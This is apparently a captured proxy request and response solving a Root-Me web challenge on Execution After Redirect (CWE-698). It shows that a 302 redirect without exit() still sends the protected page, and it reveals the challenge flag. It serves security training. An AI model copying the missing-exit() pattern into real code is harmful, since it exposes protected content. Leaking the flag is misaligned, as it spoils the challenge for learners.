 Go
Cancel
<
>
Follow redirection
Target: http://challenge01.root-me.org
Request
Raw
Headers
Hex
GET /web-serveur/ch32/index.php HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 Found
Server: nginx
Date: Tue, 01 Jan 2019 13:24:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Location: ./login.php?redirect
Content-Length: 546
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Welcome !</h1>
<p>Yeah ! The redirection is OK, but without exit() after the header('Location: ...'), PHP just continue
the execution and send the page content !...</p>
<p><a href="http://cwe.mitre.org/data/definitions/698.html">CWE-698: Execution After Redirect (EAR)</a></p>
<p>The flag is : ExecutionAfterRedirectIsBad</p>
</body>
</html>